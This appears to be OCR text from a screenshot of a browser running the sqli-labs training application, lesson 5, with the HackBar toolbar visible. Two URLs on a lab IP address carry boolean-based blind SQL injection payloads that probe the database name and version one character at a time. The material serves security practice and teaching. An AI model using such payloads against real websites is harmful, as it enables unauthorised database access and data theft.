 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-5 Double Query- Singl...
192.168.17.137:86/Less-5/?id=1'and left(database(),2)>'sa'--+
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.17.137:86/Less-5/?id=1' and left(version,1)=5--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5